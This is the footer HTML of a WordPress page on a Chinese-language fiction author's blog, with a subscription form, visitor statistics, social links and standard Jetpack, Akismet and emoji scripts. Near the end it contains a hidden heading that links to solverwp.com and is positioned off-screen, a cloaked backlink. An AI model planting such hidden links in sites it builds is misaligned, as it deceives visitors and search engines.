</aside><aside id="block-18" class="widget widget_block"><iframe loading="lazy" src="https://hellokelly126.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></aside></aside>

	</div>

	
<div id="tertiary" class="widget-area footer-widget-area" role="complementary">
		<div id="widget-area-2" class="widget-area">
		<aside id="block-60" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="576" height="1024" src="https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-576x1024.jpg" alt="" class="wp-image-5848" srcset="https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-576x1024.jpg 576w, https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-169x300.jpg 169w, https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-768x1366.jpg 768w, https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-864x1536.jpg 864w, https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-1151x2048.jpg 1151w, https://lovememory11.com/wp-content/uploads/2025/11/MTXX_MR20230123162152766-scaled.jpg 1439w" sizes="auto, (max-width: 576px) 100vw, 576px" /><figcaption class="wp-element-caption">上官憶</figcaption></figure>
</aside><aside id="block-39" class="widget widget_block">
<pre class="wp-block-preformatted"><strong>文案/小說/劇本/故事/專欄/IP創作/小說授權</strong>
◆如有文字創作需求，歡迎來信洽談。
◆我的作品集，除少數商業作之外，版權完整，歡迎來信洽談。
◆目前尚無提供寫作諮詢或看稿服務，請見諒。</pre>
</aside><aside id="block-43" class="widget widget_block">
<div class="wp-block-jetpack-contact-info">
<div class="wp-block-jetpack-email"><a href="mailto:hellokelly126@gmail.com">hellokelly126@gmail.com</a></div>



<p></p>
</div>
</aside>	</div><!-- #widget-area-2 -->
	
		<div id="widget-area-3" class="widget-area">
		<aside id="block-21" class="widget widget_block widget_text">
<p class="has-text-align-center">-歡迎訂閱11文創-</p>
</aside><aside id="block-11" class="widget widget_block"><div data-test='contact-form'
			id='contact-form-widget-block-11-sidebar-3'
			class='wp-block-jetpack-contact-form-container '
			data-wp-interactive='jetpack/form' data-wp-context='{"formId":"widget-block-11-sidebar-3","formHash":"2d5b0d6bf1a68575ca775fb987beb042c1cf7dda","showErrors":false,"errors":[],"fields":[],"isMultiStep":false,"useAjax":true,"submissionData":null,"formattedSubmissionData":[],"submissionSuccess":false,"submissionError":null,"elementId":"jp-form-2d5b0d6bf1a68575ca775fb987beb042c1cf7dda","isSingleInputForm":false}'
			data-wp-watch--scroll-to-wrapper="callbacks.scrollToWrapper"
		>
<div class="contact-form-submission contact-form-ajax-submission" data-wp-class--submission-success="context.submissionSuccess"><p class="go-back-message"><a class="link" role="button" tabindex="0" data-wp-on--click="actions.goBack" href="/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/">返回</a></p><h4 id="contact-form-success-header">已傳送你的訊息</h4>

<template data-wp-each--submission="context.formattedSubmissionData">
					<div class="jetpack_forms_contact-form-success-summary">
						<div class="field-name" data-wp-text="context.submission.label" data-wp-bind--hidden="!context.submission.label"></div>
						<div class="field-value" data-wp-text="context.submission.value"></div>
						<div class="field-images" data-wp-bind--hidden="!context.submission.images">
							<template data-wp-each--image="context.submission.images">
								<figure class="field-image" data-wp-class--is-empty="!context.image">
									<img data-wp-bind--src="context.image" data-wp-bind--hidden="!context.image" />
									<img decoding="async" src="[data-uri]" data-wp-bind--hidden="context.image" />
								</figure>
							</template>
						</div>
					</div>
				</template></div><form action='/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/'
				id='jp-form-2d5b0d6bf1a68575ca775fb987beb042c1cf7dda'
				method='post'
				class='contact-form commentsblock wp-block-jetpack-contact-form' aria-label="【好康推薦】卡稿＆新手救星～「愛情小說寫作入門」"
				data-wp-on--submit="actions.onFormSubmit"
				data-wp-on--reset="actions.onFormReset"
				data-wp-class--submission-success="context.submissionSuccess"
				data-wp-class--is-first-step="state.isFirstStep"
				data-wp-class--is-last-step="state.isLastStep"
				data-wp-class--is-ajax-form="context.useAjax"
				novalidate >
<input type='hidden' name='jetpack_contact_form_jwt' value='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].8fuUetUJHTty-155rQYx_3Oc783U-NxCNJNg0lUf7IM' />

<div class="wp-block-jetpack-contact-form">
<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-block-11-sidebar-3-name","fieldType":"name","fieldLabel":"Name","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"2d5b0d6bf1a68575ca775fb987beb042c1cf7dda"}'  class='wp-block-jetpack-field-name grunion-field-name-wrap wp-block-jetpack-input-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='gwidget-block-11-sidebar-3-name' class="grunion-field-label name wp-block-jetpack-label" >Name</label>
<input
					type='text'
					name='gwidget-block-11-sidebar-3-name'
					id='gwidget-block-11-sidebar-3-name'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='gwidget-block-11-sidebar-3-name-text-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='name wp-block-jetpack-input grunion-field' 
					style="border-style:solid"  />
 
			<div id="gwidget-block-11-sidebar-3-name-text-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">警告</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-block-11-sidebar-3-name-text-error-message" role="alert" aria-live="assertive"></span>
			</div> 
	</div>



<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-block-11-sidebar-3-email","fieldType":"email","fieldLabel":"Email","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"1","fieldErrorMessage":"","fieldExtra":[],"formHash":"2d5b0d6bf1a68575ca775fb987beb042c1cf7dda"}'  class='wp-block-jetpack-field-email grunion-field-email-wrap wp-block-jetpack-input-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label
				for='gwidget-block-11-sidebar-3-email' class="grunion-field-label email wp-block-jetpack-label" >Email<span class="grunion-label-required" aria-hidden="true">(必)</span></label>
<input
					type='email'
					name='gwidget-block-11-sidebar-3-email'
					id='gwidget-block-11-sidebar-3-email'
					value=''

					data-wp-bind--aria-invalid='state.fieldHasErrors'
					data-wp-bind--value='state.getFieldValue'
					aria-errormessage='gwidget-block-11-sidebar-3-email-email-error-message'
					data-wp-on--input='actions.onFieldChange'
					data-wp-on--blur='actions.onFieldBlur'
					data-wp-class--has-value='state.hasFieldValue'

					class='email wp-block-jetpack-input grunion-field' 
					required='true' aria-required='true' style="border-style:solid"  />
 
			<div id="gwidget-block-11-sidebar-3-email-email-error" class="contact-form__input-error" data-wp-class--has-errors="state.fieldHasErrors">
				<span class="contact-form__warning-icon">
					<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M8.50015 11.6402H7.50015V10.6402H8.50015V11.6402Z" />
						<path d="M7.50015 9.64018H8.50015V6.30684H7.50015V9.64018Z" />
						<path fill-rule="evenodd" clip-rule="evenodd" d="M6.98331 3.0947C7.42933 2.30177 8.57096 2.30177 9.01698 3.09469L13.8771 11.7349C14.3145 12.5126 13.7525 13.4735 12.8602 13.4735H3.14004C2.24774 13.4735 1.68575 12.5126 2.12321 11.7349L6.98331 3.0947ZM8.14541 3.58496C8.08169 3.47168 7.9186 3.47168 7.85488 3.58496L2.99478 12.2251C2.93229 12.3362 3.01257 12.4735 3.14004 12.4735H12.8602C12.9877 12.4735 13.068 12.3362 13.0055 12.2251L8.14541 3.58496Z" />
					</svg>
					<span class="visually-hidden">警告</span>
				</span>
				<span data-wp-text="state.errorMessage" id="gwidget-block-11-sidebar-3-email-email-error-message" role="alert" aria-live="assertive"></span>
			</div> 
	</div>



<div style=""  data-wp-interactive="jetpack/form" data-wp-context='{"fieldId":"gwidget-block-11-sidebar-3","fieldType":"consent","fieldLabel":"\u9001\u51fa\u8cc7\u8a0a\u5373\u8868\u793a\u4f60\u6388\u6b0a\u6211\u5011\u50b3\u9001\u96fb\u5b50\u90f5\u4ef6\u7d66\u4f60\u3002 \u4f60\u53ef\u4ee5\u96a8\u6642\u53d6\u6d88\u8a02\u95b1\u3002","fieldValue":"","fieldPlaceholder":"","fieldIsRequired":"","fieldErrorMessage":"","fieldExtra":[],"formHash":"2d5b0d6bf1a68575ca775fb987beb042c1cf7dda"}'  class='wp-block-jetpack-field-consent is-style-list  is-style-list-wrap grunion-field-consent-wrap wp-block-jetpack-option-wrap grunion-field-wrap'  data-wp-init='callbacks.initializeField' data-wp-on--jetpack-form-reset='callbacks.initializeField' >
<label class='grunion-field-label consent consent-implicit wp-block-jetpack-option' style=''>		<input type='hidden' name='gwidget-block-11-sidebar-3' value='是' /> 
		送出資訊即表示你授權我們傳送電子郵件給你。 你可以隨時取消訂閱。</label>
<div class='clear-form'></div>
	</div>


<div class="contact-form__error" data-wp-class--show-errors="state.showFormErrors"><span class="contact-form__warning-icon"><span class="visually-hidden">警告。</span><i aria-hidden="true"></i></span>
				<span data-wp-text="state.getFormErrorMessage"></span>
				<ul>
				<template data-wp-each="state.getErrorList" data-wp-key="context.item.id">
					<li><a data-wp-bind--href="context.item.anchor" data-wp-on--click="actions.scrollIntoView" data-wp-text="context.item.label"></a></li>
				</template>
				</ul></div><div class="contact-form__error" data-wp-class--show-errors="state.showSubmissionError" data-wp-text="context.submissionError"></div> <div class="wp-block-jetpack-button aligncenter wp-block-button" style=""><button data-wp-bind--disabled="state.isAriaDisabled" class="wp-block-button__link" style="" data-id-attr="placeholder" type="submit" data-wp-class--is-submitting="state.isSubmitting" data-wp-bind--aria-disabled="state.isAriaDisabled">訂閱<span class="spinner" aria-hidden="true"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z" opacity=".25"/><path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"><animateTransform attributeName="transform" type="rotate" dur="0.75s" values="0 12 12;360 12 12" repeatCount="indefinite"/></path></svg><span class="is-visually-hidden">提交表單</span></span></button></div></div>
		<input type='hidden' name='contact-form-id' value='widget-block-11-sidebar-3' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='2d5b0d6bf1a68575ca775fb987beb042c1cf7dda' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="18"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div></aside>	</div><!-- #widget-area-3 -->
	
		<div id="widget-area-4" class="widget-area">
		<aside id="wp_statistics_widget-14" class="widget widget_wp_statistics_widget"><h3 class="widget-title">統計</h3><ul><li><label>Online Visitors:&nbsp;</label>0</li><li><label>Today's Views:&nbsp;</label>75</li><li><label>Yesterday's Views:&nbsp;</label>1,066</li><li><label>Total Views:&nbsp;</label>35,129</li><li><label>Total Posts:&nbsp;</label>254</li></ul></aside>	</div><!-- #widget-area-4 -->
	</div><!-- #tertiary -->

	<footer id="colophon" class="site-footer" role="contentinfo">
					<nav class="jetpack-social-navigation jetpack-social-navigation-svg" aria-label="社群連結選單">
				<div class="menu-social-container"><ul id="menu-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://www.popo.tw/users/hellokelly126"><span class="screen-reader-text">POPO原創</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://www.penana.com/user/717/%E4%B8%8A%E5%AE%98%E6%86%B6"><span class="screen-reader-text">Penana</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
					<div class="site-info">
	<a href="https://tw.wordpress.org/">本站採用 WordPress 建置</a>
	<span class="sep"> | </span>
	佈景主題採用 <a href="http://wordpress.com/themes/" rel="designer">Automattic</a> 所設計的 Dara</div><!-- .site-info -->	</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dara/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v21.0&appId=506732240398687&autoLogAppEvents=1"></script><div class="gtranslate_wrapper" id="gt-wrapper-27513178"></div>  <h2 style="position: absolute;left: 9999999;overflow: hidden;width: 0"><a href="https://solverwp.com/">Contact Us</a></h2>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://lovememory11.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://lovememory11.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/dist/modules/form/view.js?ver=15.4" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://lovememory11.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"invalid_email":"請輸入有效的電子郵件地址","is_required":"此欄位為必填。","invalid_form_empty":"嘗試提交的表單沒有內容。","invalid_form":"請正確填寫表單。","network_error":"送出表單時發生連線問題。 請確認是否連上網際網路，然後再試一次。"},"admin_ajax_url":"https://lovememory11.com/wp-admin/admin-ajax.php"}}}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/":2616};
	</script>
				<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://lovememory11.com","url":"https://lovememory11.com/wp-admin/admin-ajax.php","nonce":"c94b902a37","listNonce":"69da480a59","activatedNonce":"2b6e740bfb"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1728052070" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" id="jetpack-testimonial-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:80px;height:60px;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:80px;height:60px;line-height:60px;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://lovememory11.com/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/117.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/themes/dara/assets/js/navigation.js?ver=20151215" id="dara-navigation-js"></script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/themes/dara/assets/js/skip-link-focus-fix.js?ver=20151215" id="dara-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"195771318","post":"2616","tz":"8","srv":"lovememory11.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "195771318", "2616" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u4e0b\u4e00\u5f35 \u003E","prev":"\u003C \u4e0a\u4e00\u5f35","image":"\u5716\u7247","of":"/","close":"\u95dc\u9589","noiframes":"\u9019\u9805\u529f\u80fd\u9700\u8981 iframe \u624d\u80fd\u9054\u6210\u3002\u4f60\u505c\u7528\u4e86\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u7684 iframe \u529f\u80fd\u6216\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u4e0d\u652f\u63f4 iframe \u529f\u80fd\u3002","loadingAnimation":"https://lovememory11.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lovememory11.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://lovememory11.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968451" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lovememory11.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/dist/blocks/view.js?minify=false&amp;ver=2e241908c187eef0c6a9" id="jp-forms-blocks-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_27513178-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27513178'] = {"default_language":"zh-TW","languages":["zh-CN","zh-TW","en","ja","ko","es","th"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-27513178","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27513178-js-before
/* ]]> */
</script><script src="https://lovememory11.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/" data-gt-orig-domain="lovememory11.com" data-gt-widget-id="27513178" defer></script><script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lovememory11.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lovememory11.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=zh-tw' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
